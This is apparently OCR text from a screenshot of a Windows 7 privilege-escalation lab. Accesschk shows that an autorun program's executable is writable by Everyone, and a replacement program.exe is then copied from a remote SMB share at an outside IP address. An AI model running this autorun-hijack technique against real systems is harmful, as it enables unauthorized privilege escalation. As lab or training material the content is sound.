 Recy
To
prog
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\user>C:\Users\User\Desktop\Tools\Autoruns\Autoruns64.exe
C:\Users\user>C:\Users\User\Desktop\Tools\Accesschk\accesschk64.exe
gram Files\Autorun Program"
Accesschk v6.10 - Reports effective permissions for securable object
Copyright (C) 2006-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
C:\Program Files\Autorun Program\program.exe
Medium Mandatory Level (Default) [No-Write-Up]
RW Everyone
FILE_ALL_ACCESS
RW NT AUTHORITY\SYSTEM
FILE_ALL_ACCESS
RW BUILTIN\Administrators
FILE_ALL_ACCESS
C:\Users\user>cd Desktop
C:\Users\user\Desktop>copy \\10.8.194.147\p\program.exe
1 file(s) copied.
Windows 7
Build 7601
This copy of Windows is not genuine
Start
C:\_
6:14 AM
1/21/2024